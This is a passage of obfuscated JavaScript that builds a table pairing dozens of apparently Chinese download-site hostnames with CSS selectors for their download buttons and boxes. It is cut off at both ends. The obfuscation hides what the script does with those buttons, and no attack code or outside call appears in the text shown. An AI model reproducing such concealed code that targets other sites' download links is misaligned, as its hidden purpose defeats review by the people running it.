x1ab87f(0x3e4)+a0_0x1ab87f(0x337)+a0_0x1ab87f(0x545)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29['m.y'+a0_0x1ab87f(0x278)+a0_0x1ab87f(0x425)+a0_0x1ab87f(0x193)+'n']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x2c3)+a0_0x1ab87f(0x1bd)+a0_0x1ab87f(0x526)+a0_0x1ab87f(0x225)+'m']=['.to'+a0_0x1ab87f(0x3f5)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x16a)+a0_0x1ab87f(0x183)+'ng.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x313)+'ox\x20'+a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x22a)+a0_0x1ab87f(0x44d)+a0_0x1ab87f(0x2a9)+a0_0x1ab87f(0x441)+'om']=[a0_0x1ab87f(0x197)+a0_0x1ab87f(0x2eb)+'sss'+a0_0x1ab87f(0x194)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x13f)+a0_0x1ab87f(0x3f3)+a0_0x1ab87f(0x3f8)+a0_0x1ab87f(0x429)+a0_0x1ab87f(0x17d)]=['.u-'+a0_0x1ab87f(0x17f)+a0_0x1ab87f(0x3a6)+a0_0x1ab87f(0x32f)+a0_0x1ab87f(0x436)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.ji'+'nju'+'zi.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x340)+'l_d'+a0_0x1ab87f(0x436)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x347)+a0_0x1ab87f(0x4a2)+a0_0x1ab87f(0x266)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x2dd)+a0_0x1ab87f(0x436)],a0_0x5c5a29['www'+a0_0x1ab87f(0x3b1)+a0_0x1ab87f(0x370)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x1a7)+'g-l'+a0_0x1ab87f(0x194)+a0_0x1ab87f(0x451)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x169)+a0_0x1ab87f(0x279)+a0_0x1ab87f(0x453)+a0_0x1ab87f(0x2fb)+'n']=[a0_0x1ab87f(0x498)+a0_0x1ab87f(0x2de)+a0_0x1ab87f(0x251)+a0_0x1ab87f(0x391)+a0_0x1ab87f(0x4b5)+'own'+a0_0x1ab87f(0x267)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x3ae)+a0_0x1ab87f(0x3df)+a0_0x1ab87f(0x3f0)+a0_0x1ab87f(0x282)+'cn']=['.kg'+a0_0x1ab87f(0x2de)+a0_0x1ab87f(0x4b5)+'own'+a0_0x1ab87f(0x2eb)+'\x20.k'+'Ord'+'er'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x438)+a0_0x1ab87f(0x2ff)+a0_0x1ab87f(0x468)+'ars'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x309)+'fob'+a0_0x1ab87f(0x245)+'cen'+a0_0x1ab87f(0x513)+'\x20#d'+a0_0x1ab87f(0x436)+'loa'+a0_0x1ab87f(0x43d)+a0_0x1ab87f(0x4cb)],a0_0x5c5a29['m.p'+a0_0x1ab87f(0x1c3)+'lls'+'tar'+a0_0x1ab87f(0x28c)+'om']=['#so'+'ft-'+a0_0x1ab87f(0x14f)+a0_0x1ab87f(0x1e7)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x298)+a0_0x1ab87f(0x3c7)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x24f)+a0_0x1ab87f(0x14f)+a0_0x1ab87f(0x1e7)+'btn'+a0_0x1ab87f(0x230)+'x\x20.'+a0_0x1ab87f(0x2eb)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x39e)+a0_0x1ab87f(0x407)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x398)+'x-d'+a0_0x1ab87f(0x40d)+a0_0x1ab87f(0x54b)+a0_0x1ab87f(0x46a)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3d4)+a0_0x1ab87f(0x428)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x532)+'nfo'+a0_0x1ab87f(0x33f)+a0_0x1ab87f(0x2eb)+'s\x20l'+a0_0x1ab87f(0x28a)],a0_0x5c5a29[a0_0x1ab87f(0x51a)+'21g'+a0_0x1ab87f(0x225)+'m']=['#na'+a0_0x1ab87f(0x2c1)+a0_0x1ab87f(0x1d6)+'_la'+'you'+a0_0x1ab87f(0x239)+'dow'+'n_b'+a0_0x1ab87f(0x2a3)+'a:n'+a0_0x1ab87f(0x4e2)+a0_0x1ab87f(0x423)+'_do'+a0_0x1ab87f(0x22c)+'btn'+')'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3ce)+'nwa'+'n.n'+'et']=[a0_0x1ab87f(0x148)+'hea'+a0_0x1ab87f(0x173)+a0_0x1ab87f(0x194)+a0_0x1ab87f(0x451)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x490)+a0_0x1ab87f(0x47d)+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x1b8)]=[a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x1c5)+a0_0x1ab87f(0x28f)+a0_0x1ab87f(0x42c)+'gam'+a0_0x1ab87f(0x3c5)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x48a)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.an'+'xia'+a0_0x1ab87f(0x1eb)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x309)+a0_0x1ab87f(0x34d)+a0_0x1ab87f(0x2a3)+'.in'+'fob'+a0_0x1ab87f(0x245)+a0_0x1ab87f(0x52b)+a0_0x1ab87f(0x513)+a0_0x1ab87f(0x33f)+a0_0x1ab87f(0x436)+'loa'+a0_0x1ab87f(0x43d)+a0_0x1ab87f(0x4cb)],a0_0x5c5a29[a0_0x1ab87f(0x399)+a0_0x1ab87f(0x14b)+'aoq'+a0_0x1ab87f(0x49f)+'n']=[a0_0x1ab87f(0x2a1)+a0_0x1ab87f(0x322)+a0_0x1ab87f(0x14f)+a0_0x1ab87f(0x1e7)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+'ox\x20'+'a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x3d4)+'0ap'+'k.c'+a0_0x1ab87f(0x32b)+'cn']=['.Gm'+a0_0x1ab87f(0x14f)+'o\x20.'+'btn'+a0_0x1ab87f(0x230)+a0_0x1ab87f(0x211)+a0_0x1ab87f(0x2eb)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x51a)+a0_0x1ab87f(0x406)+a0_0x1ab87f(0x1ae)+a0_0x1ab87f(0x17d)+'.cn']=[a0_0x1ab87f(0x309)+'fo_'+a0_0x1ab87f(0x402)+a0_0x1ab87f(0x4b5)+'own'+'_bo'+a0_0x1ab87f(0x4cb)],a0_0x5c5a29['www'+a0_0x1ab87f(0x34e)+a0_0x1ab87f(0x222)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x313)+'ox\x20'+a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa)+'\x20'],a0_0x5c5a29['m.1'+'7uo'+a0_0x1ab87f(0x441)+'om']=[a0_0x1ab87f(0x54c)+a0_0x1ab87f(0x3f5)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x41d)+a0_0x1ab87f(0x3ed)+'gxi'+'uxi'+a0_0x1ab87f(0x533)+a0_0x1ab87f(0x494)+a0_0x1ab87f(0x49f)+'n']=[a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x491)+'Top'+a0_0x1ab87f(0x4b5)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x2eb)+'\x20a',a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+'e\x20.'+'dow'+a0_0x1ab87f(0x313)+'ox\x20'+'a'],a0_0x5c5a29['m.z'+a0_0x1ab87f(0x286)+'ngx'+a0_0x1ab87f(0x147)+'iao'+a0_0x1ab87f(0x433)+'tu.'+'cn']=['.ga'+a0_0x1ab87f(0x491)+a0_0x1ab87f(0x2de)+a0_0x1ab87f(0x4b5)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x2eb)+'\x20a',a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+'e\x20.'+'dow'+a0_0x1ab87f(0x313)+'ox\x20'+'a',a0_0x1ab87f(0x195)+'wnl'+'ink'+a0_0x1ab87f(0x179)+'res'+'s'],a0_0x5c5a29[a0_0x1ab87f(0x288)+'n.e'+a0_0x1ab87f(0x1d1)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2a6)+a0_0x1ab87f(0x521)+'t\x20.'+a0_0x1ab87f(0x281)+'tn-'+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x414)+a0_0x1ab87f(0x4d6)+'.co'+'m']=[a0_0x1ab87f(0x309)+a0_0x1ab87f(0x450)+'box'+a0_0x1ab87f(0x3bf)+a0_0x1ab87f(0x544)+'box'+a0_0x1ab87f(0x2b4)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x51a)+'1us'+'z.c'+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3bd)+a0_0x1ab87f(0x2be)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x309)+a0_0x1ab87f(0x34d)+a0_0x1ab87f(0x2a3)+'.bt'+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x476)+a0_0x1ab87f(0x49f)+'om']=['.d_'+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x2dd)+a0_0x1ab87f(0x436)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4f2)+a0_0x1ab87f(0x2ab)+a0_0x1ab87f(0x2cc)+a0_0x1ab87f(0x2ce)+'cn']=[a0_0x1ab87f(0x24f)+'inf'+'o\x20.'+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x230)+a0_0x1ab87f(0x211)+a0_0x1ab87f(0x2eb)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x526)+a0_0x1ab87f(0x352)+a0_0x1ab87f(0x46a)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x434)+'g_d'+a0_0x1ab87f(0x436)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3a5)+a0_0x1ab87f(0x2ac)+'.co'+'m']=[a0_0x1ab87f(0x148)+a0_0x1ab87f(0x3b0)+a0_0x1ab87f(0x173)+a0_0x1ab87f(0x194)+a0_0x1ab87f(0x451)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x158)+'kil'+'l.c'+'om']=['.ap'+a0_0x1ab87f(0x18e)+a0_0x1ab87f(0x211)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s-b'+a0_0x1ab87f(0x2a3)+'\x20a:'+'not'+'(.w'+a0_0x1ab87f(0x42b)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x48a)+'n)'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1c8)+a0_0x1ab87f(0x416)+a0_0x1ab87f(0x1b5)+'ne.'+a0_0x1ab87f(0x1b8)]=[a0_0x1ab87f(0x3fb)+a0_0x1ab87f(0x322)+'msg'+a0_0x1ab87f(0x194)+a0_0x1ab87f(0x451)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x4cd)+'etm'+a0_0x1ab87f(0x30f)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x45f)+a0_0x1ab87f(0x402)+a0_0x1ab87f(0x4b5)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x48a)+'n'],a0_0x5c5a29['www'+a0_0x1ab87f(0x4f2)+a0_0x1ab87f(0x2ab)+a0_0x1ab87f(0x2cc)+a0_0x1ab87f(0x2ce)+a0_0x1ab87f(0x17d)+'.cn']=[a0_0x1ab87f(0x24f)+a0_0x1ab87f(0x14f)+'o\x20.'+a0_0x1ab87f(0x2eb)+'_bo'+a0_0x1ab87f(0x211)+a0_0x1ab87f(0x2eb)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x526)+a0_0x1ab87f(0x352)+a0_0x1ab87f(0x46a)+a0_0x1ab87f(0x225)+a0_0x1ab87f(0x174)+'n']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x434)+'g_d'+a0_0x1ab87f(0x436)+'\x20'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x52a)+'u7.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x1a7)+a0_0x1ab87f(0x257)+a0_0x1ab87f(0x194)+a0_0x1ab87f(0x451)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x320)+a0_0x1ab87f(0x199)+'.co'+'m']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'a'],a0_0x5c5a29['www'+'.sh'+'uaj'+a0_0x1ab87f(0x3d8)+a0_0x1ab87f(0x174)+'om']=[a0_0x1ab87f(0x532)+a0_0x1ab87f(0x391)+'\x20#d'+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x394)+a0_0x1ab87f(0x28a)],a0_0x5c5a29[a0_0x1ab87f(0x1a5)+a0_0x1ab87f(0x299)+a0_0x1ab87f(0x226)+a0_0x1ab87f(0x286)+'jir'+a0_0x1ab87f(0x32b)+'com']=[a0_0x1ab87f(0x2e3)+'wn_'+'box'+'\x20a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x549)+'24.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x309)+a0_0x1ab87f(0x34d)+a0_0x1ab87f(0x245)+'cen'+a0_0x1ab87f(0x513)+a0_0x1ab87f(0x33f)+'own'+'loa'+a0_0x1ab87f(0x43d)+'x\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x45c)+'h24'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2a1)+a0_0x1ab87f(0x322)+'inf'+a0_0x1ab87f(0x1e7)+'dow'+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.l4'+a0_0x1ab87f(0x1a8)+'cc']=[a0_0x1ab87f(0x1a7)+a0_0x1ab87f(0x257)+'\x20.b'+a0_0x1ab87f(0x451)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29['m.l'+a0_0x1ab87f(0x4ad)+a0_0x1ab87f(0x2d1)]=[a0_0x1ab87f(0x340)+'gam'+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x456)+a0_0x1ab87f(0x526)+a0_0x1ab87f(0x1f1)+a0_0x1ab87f(0x26f)+'com']=[a0_0x1ab87f(0x309)+'fob'+a0_0x1ab87f(0x2a3)+'#do'+'wnl'+'oad'+'box'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x347)+'kan'+a0_0x1ab87f(0x4e7)+a0_0x1ab87f(0x23e)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2a1)+'ft-'+a0_0x1ab87f(0x14f)+'o\x20.'+'dow'+a0_0x1ab87f(0x313)+'ox\x20'+'a'],a0_0x5c5a29['www'+'.fd'+'fan'+a0_0x1ab87f(0x28c)+'n']=[a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x45f)+a0_0x1ab87f(0x14f)+a0_0x1ab87f(0x1e7)+'btn'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x490)+a0_0x1ab87f(0x1a9)+'ns.'+'cn']=[a0_0x1ab87f(0x225)+a0_0x1ab87f(0x1ce)+'.do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)],a0_0x5c5a29[a0_0x1ab87f(0x280)+'s11'+'5.c'+'om']=[a0_0x1ab87f(0x24f)+a0_0x1ab87f(0x14f)+'o\x20.'+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x230)+a0_0x1ab87f(0x211)+a0_0x1ab87f(0x2eb)+'\x20a',a0_0x1ab87f(0x340)+'gam'+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x2dd)+a0_0x1ab87f(0x436)],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.8b'+a0_0x1ab87f(0x389)+a0_0x1ab87f(0x413)+'n']=['.so'+a0_0x1ab87f(0x322)+a0_0x1ab87f(0x239)+'btn'+a0_0x1ab87f(0x311)+'x\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x1db)+'bei'+a0_0x1ab87f(0x327)+'cn']=['.bo'+'x-d'+a0_0x1ab87f(0x40d)+'sof'+a0_0x1ab87f(0x1d5)+'tn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.ha'+a0_0x1ab87f(0x44a)+a0_0x1ab87f(0x2bb)+a0_0x1ab87f(0x17d)]=['.in'+'fob'+a0_0x1ab87f(0x245)+a0_0x1ab87f(0x52b)+a0_0x1ab87f(0x513)+a0_0x1ab87f(0x33f)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x3c6)+a0_0x1ab87f(0x43d)+a0_0x1ab87f(0x4cb)],a0_0x5c5a29[a0_0x1ab87f(0x2c3)+'ack'+a0_0x1ab87f(0x4fe)+a0_0x1ab87f(0x225)+'m']=['#so'+'ft-'+'inf'+a0_0x1ab87f(0x1e7)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x235)+'b20'+a0_0x1ab87f(0x4aa)+a0_0x1ab87f(0x2af)+a0_0x1ab87f(0x17d)]=['#di'+a0_0x1ab87f(0x391)+a0_0x1ab87f(0x33f)+'btn'+a0_0x1ab87f(0x167)],a0_0x5c5a29[a0_0x1ab87f(0x223)+'eb2'+a0_0x1ab87f(0x502)+a0_0x1ab87f(0x465)+'.co'+'m']=[a0_0x1ab87f(0x2a1)+'ft-'+a0_0x1ab87f(0x14f)+'o\x20.'+'dow'+a0_0x1ab87f(0x313)+'ox\x20'+a0_0x1ab87f(0x3d1)+a0_0x1ab87f(0x4e2)+a0_0x1ab87f(0x423)+a0_0x1ab87f(0x2bd)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x2eb)+')'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.cn'+a0_0x1ab87f(0x458)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x304)+a0_0x1ab87f(0x393)+a0_0x1ab87f(0x47e)+a0_0x1ab87f(0x1af)+a0_0x1ab87f(0x165)+a0_0x1ab87f(0x32e)+a0_0x1ab87f(0x4bc),'#go'+a0_0x1ab87f(0x2f5)+a0_0x1ab87f(0x273)+'bad'+a0_0x1ab87f(0x47f)+'dxz'+'a',a0_0x1ab87f(0x3fb)+'ft-'+a0_0x1ab87f(0x495)+a0_0x1ab87f(0x163)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x172)+a0_0x1ab87f(0x271)+a0_0x1ab87f(0x458)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+'e\x20.'+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x265)+a0_0x1ab87f(0x1d3)+a0_0x1ab87f(0x355)+a0_0x1ab87f(0x1c6)+'com']=[a0_0x1ab87f(0x24f)+a0_0x1ab87f(0x14f)+a0_0x1ab87f(0x1dc)+a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'.bt'+'n\x20a'],a0_0x5c5a29['m.x'+'uew'+a0_0x1ab87f(0x216)+a0_0x1ab87f(0x26b)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x40f)+a0_0x1ab87f(0x17f)+a0_0x1ab87f(0x372)+'top'+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x3a4)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.li'+a0_0x1ab87f(0x2d6)+'iyx'+a0_0x1ab87f(0x225)+'m']=['#di'+a0_0x1ab87f(0x391)+'\x20\x20#'+a0_0x1ab87f(0x1a6)+a0_0x1ab87f(0x409)+'a'],a0_0x5c5a29['m.l'+'ian'+a0_0x1ab87f(0x3d3)+a0_0x1ab87f(0x50b)+'om']=['.d_'+a0_0x1ab87f(0x33e)+'e\x20.'+'sof'+a0_0x1ab87f(0x1d5)+a0_0x1ab87f(0x4b1)+a0_0x1ab87f(0x402)+'\x20a:'+'not'+a0_0x1ab87f(0x13d)+a0_0x1ab87f(0x42b)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x48a)+'n)'],a0_0x5c5a29[a0_0x1ab87f(0x280)+a0_0x1ab87f(0x2ee)+a0_0x1ab87f(0x525)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x1c5)+'mai'+'n\x20#'+'gam'+a0_0x1ab87f(0x3c5)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x48a)+a0_0x1ab87f(0x4fa)+a0_0x1ab87f(0x4f4)+a0_0x1ab87f(0x488)+a0_0x1ab87f(0x3dd)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x22b)],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.go'+a0_0x1ab87f(0x25e)+a0_0x1ab87f(0x49f)+'om']=[a0_0x1ab87f(0x148)+a0_0x1ab87f(0x3b0)+a0_0x1ab87f(0x173)+a0_0x1ab87f(0x4b5)+'own'+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x1d2)+'\x20a'],a0_0x5c5a29['www'+'.dr'+a0_0x1ab87f(0x21a)+'cn']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x2dd)+a0_0x1ab87f(0x436)],a0_0x5c5a29[a0_0x1ab87f(0x174)+a0_0x1ab87f(0x329)+'hao'+a0_0x1ab87f(0x2d7)+a0_0x1ab87f(0x441)+'om']=[a0_0x1ab87f(0x538)+a0_0x1ab87f(0x18e)+a0_0x1ab87f(0x211)+a0_0x1ab87f(0x255)+a0_0x1ab87f(0x288)+'n\x20a','.ct'+a0_0x1ab87f(0x337)+'ox-'+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x3f7)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x191)+'n\x20'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x46e)+'uzh'+'aob'+'iao'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x148)+a0_0x1ab87f(0x3b0)+a0_0x1ab87f(0x173)+a0_0x1ab87f(0x194)+a0_0x1ab87f(0x467)+'a',a0_0x1ab87f(0x3e4)+a0_0x1ab87f(0x337)+a0_0x1ab87f(0x545)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29['m.q'+a0_0x1ab87f(0x496)+a0_0x1ab87f(0x44f)+'cn']=[a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x1c5)+a0_0x1ab87f(0x345)+a0_0x1ab87f(0x43e)+a0_0x1ab87f(0x4ca)+'zBt'+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x169)+a0_0x1ab87f(0x262)+a0_0x1ab87f(0x1d7)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x309)+'fo\x20'+a0_0x1ab87f(0x29c)+'n\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x3ae)+a0_0x1ab87f(0x2a7)+a0_0x1ab87f(0x3d7)+a0_0x1ab87f(0x424)+'om']=[a0_0x1ab87f(0x225)+a0_0x1ab87f(0x1ce)+'.do'+'wnl'+a0_0x1ab87f(0x321)],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.sh'+a0_0x1ab87f(0x463)+a0_0x1ab87f(0x3ed)+'dao'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x4ce)+a0_0x1ab87f(0x44c)+'rap'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+'hen'+a0_0x1ab87f(0x35d)+a0_0x1ab87f(0x293)+a0_0x1ab87f(0x441)+'om']=[a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x383)+'nfo'+a0_0x1ab87f(0x52d)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.wi'+a0_0x1ab87f(0x4de)+'zb.'+'com']=['.do'+a0_0x1ab87f(0x53b)+'btn'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x223)+a0_0x1ab87f(0x14d)+a0_0x1ab87f(0x1fa)+a0_0x1ab87f(0x225)+'m']=['.br'+a0_0x1ab87f(0x2e0)+'\x20a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x304)+a0_0x1ab87f(0x1fb)+a0_0x1ab87f(0x3d0)+'tu.'+a0_0x1ab87f(0x1b8)]=['.bt'+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x143)+'ied'+'itu'+'.ne'+'t']=['.ku'+a0_0x1ab87f(0x34a)+a0_0x1ab87f(0x4a9)+'Pop'+a0_0x1ab87f(0x2f3)+a0_0x1ab87f(0x2eb)+'\x20a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x22f)+a0_0x1ab87f(0x366)+'.cn']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+'tn\x20'+a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x243)+'a'],a0_0x5c5a29['m.g'+a0_0x1ab87f(0x44b)+a0_0x1ab87f(0x441)+'n']=['.to'+a0_0x1ab87f(0x3f5)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29['www'+'.sx'+a0_0x1ab87f(0x33d)+a0_0x1ab87f(0x392)+a0_0x1ab87f(0x32b)+'cn']=[a0_0x1ab87f(0x188)+a0_0x1ab87f(0x43c)+a0_0x1ab87f(0x1d2)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x24e)+a0_0x1ab87f(0x2b8)+a0_0x1ab87f(0x17d)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x2e3)+'wn_'+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.im'+'ote'+a0_0x1ab87f(0x271)]=['.bt'+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x28e)+a0_0x1ab87f(0x1da)+'e.c'+'n']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+'e\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x34e)+'utt'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x309)+a0_0x1ab87f(0x34d)+a0_0x1ab87f(0x2a3)+a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+'oad'+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x23b)+a0_0x1ab87f(0x2fe)+a0_0x1ab87f(0x39d)+'om']=['.lo'+'adg'+a0_0x1ab87f(0x46a)+'\x20.x'+a0_0x1ab87f(0x31f)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x16c)+a0_0x1ab87f(0x3f9)+a0_0